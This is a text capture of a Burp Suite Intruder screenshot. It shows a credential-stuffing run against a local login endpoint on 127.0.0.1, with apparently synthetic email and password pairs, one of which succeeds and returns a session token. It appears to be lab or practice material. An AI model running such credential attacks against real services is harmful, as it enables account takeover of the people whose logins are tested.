 2. Intruder attack of http://127.0.0.1
Attack Save
2. Intruder attack of http://127.0.0.1 Attack Save
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
454 enid.kreiger@abernathy.com -5XKqrfz 401 494 288
455 savanna48@ortiz.com zTyBwV/9 200 501 310
456 araceli29@gmail.com 2[YvVEGX 401 536 288
457 kirlin.ardith@yahoo.com ]k53TZ9v 401 510 288
458 anderson.alivia@yahoo.com r&e8CkJ_ 401 481 288
459 ycarroll@yahoo.com NL.Xx2kS 401 501 288
Request Response
Pretty Raw Hex Render \n
5 X-Powered-By: PHP/7.4.33
6 Cache-Control: no-cache, private
7 Date: Sat, 30 Mar 2024 19:19:40 GMT
8 Content-Type: application/json
9
10 {
"success":"true",
"token":"Fp0r1mty_gxK9DRZ5IUw3sX2enQ6rau68M6YGyoqR3XoBG13wtSbvmdaK5CB"
}
Search 0 highlights
Paused